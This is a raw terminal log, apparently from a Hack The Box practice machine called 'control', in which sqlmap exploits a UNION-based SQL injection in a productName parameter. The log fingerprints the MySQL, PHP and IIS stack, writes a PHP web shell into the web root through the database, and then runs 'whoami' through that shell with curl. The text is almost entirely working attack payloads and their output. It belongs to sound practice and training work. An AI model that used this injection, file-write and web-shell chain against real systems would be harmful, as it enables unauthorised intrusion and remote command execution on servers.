 Title: Generic UNION query (NULL) - 6 columns
Payload: productName=test' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x71767a7671,0x5863696e72615
44e647962434d6d504c554566654c4d574c6d66544c43655969516f6a4f62674b66,0x7176626b71),NULL-- -
---
[19:58:50] [INFO] testing MySQL
[19:58:50] [INFO] confirming MySQL
[19:58:50] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2019 or 2016 or 11 or 2022
web application technology: PHP 7.3.7, Microsoft IIS 10.0
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:58:50] [INFO] fingerprinting the back-end DBMS operating system
[19:58:50] [INFO] the back-end DBMS operating system is Windows
[19:58:50] [WARNING] potential permission problems detected ('Access denied')
[19:58:50] [WARNING] time-based comparison requires larger statistical model, please wait..............
............. (done)
do you want confirmation that the local file 's.php' has been successfully written on the back-end DBMS
file system ('C:/inetpub/wwwroot/shell.php')? [Y/n] Y
[19:58:52] [INFO] the local file 's.php' and the remote file 'C:/inetpub/wwwroot/shell.php' have the sa
me size (54 B)
[19:58:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/contro
l.htb'
[*] ending @ 19:58:52 /2025-08-30/
❯ http://control.htb/shell.php\?c\=whoami
zsh: no such file or directory: http://control.htb/shell.php?c=whoami
❯ curl http://control.htb/shell.php\?c\=whoami
nt authority\iusr
~/labs/htb/control ✔ at 19:59:04